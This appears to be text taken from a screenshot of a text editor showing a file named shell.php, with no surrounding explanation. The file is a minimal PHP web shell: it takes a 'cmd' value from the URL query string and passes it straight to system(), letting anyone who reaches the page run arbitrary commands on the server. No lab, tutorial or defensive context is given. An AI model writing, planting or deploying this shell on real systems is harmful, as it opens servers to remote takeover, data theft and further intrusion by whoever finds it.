 ~/shell.php - Mousepad
File Edit Search View Document Help
1 <?php
2 if(isset($_GET['cmd'])){
3     system($_GET['cmd']);
4 }
5 ?>
6